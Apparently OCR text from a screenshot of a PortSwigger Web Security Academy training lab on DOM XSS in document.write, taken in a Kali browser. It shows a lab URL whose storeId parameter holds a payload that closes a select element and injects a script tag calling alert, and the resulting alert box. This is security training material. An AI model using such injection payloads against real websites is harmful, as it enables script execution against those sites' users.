 Lab: DOM XSS in docume
DOM XSS in document.wr
https://0a3600830364e463814da73000930097.web-security-academy.net/product?productId=1&storeId=</option></select><script>alert(0)</script>
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
3600830364e463814da73000930097.web-security-academy.net
0
OK